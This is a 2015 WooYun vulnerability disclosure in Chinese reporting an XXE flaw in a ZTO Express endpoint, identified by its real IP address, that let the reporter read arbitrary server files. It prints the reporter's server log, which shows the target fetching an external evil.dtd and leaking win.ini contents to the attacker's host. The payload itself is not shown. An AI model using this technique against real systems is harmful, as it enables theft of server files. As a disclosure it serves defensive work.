漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0109725

漏洞标题:中通某处XXE漏洞可读取服务器任意文件

相关厂商:中通速递

漏洞作者: firexp

提交时间:2015-04-22 18:05

修复时间:2015-06-08 15:26

公开时间:2015-06-08 15:26

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-04-22: 细节已通知厂商并且等待厂商处理中

2015-04-24: 厂商已经确认,细节仅向厂商公开

2015-05-04: 细节向核心白帽子及相关领域专家公开

2015-05-14: 细节向普通白帽子公开

2015-05-24: 细节向实习白帽子公开

2015-06-08: 细节向公众公开

简要描述:

哈哈

详细说明:



反编译你们中天系统的时候发现了这个URL http://122.225.117.68/zhongtian.zto,发现可以Post xml数据,试试看.

提交数据:

服务器监听数据:

122.225.117.68 - - [22/Apr/2015:17:33:03 +0800] "GET /evil.dtd HTTP/1.1" 200 125 "-" "-"

122.225.117.68 - - [22/Apr/2015:17:33:03 +0800] "GET /?;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5Bextensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1 HTTP/1.1" 403 4958 "-" "-"

漏洞证明:

反编译你们中天系统的时候发现了这个URL http://122.225.117.68/zhongtian.zto,发现可以Post xml数据,试试看.

提交数据:

服务器监听数据:

122.225.117.68 - - [22/Apr/2015:17:33:03 +0800] "GET /evil.dtd HTTP/1.1" 200 125 "-" "-"

122.225.117.68 - - [22/Apr/2015:17:33:03 +0800] "GET /?;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5Bextensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1 HTTP/1.1" 403 4958 "-" "-"

修复方案:

版权声明:转载请注明来源 firexp@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-04-24 15:24

厂商回复:

漏洞已确认,已经联系开发人员进行修复。感谢白帽子的关注~

最新状态:

暂无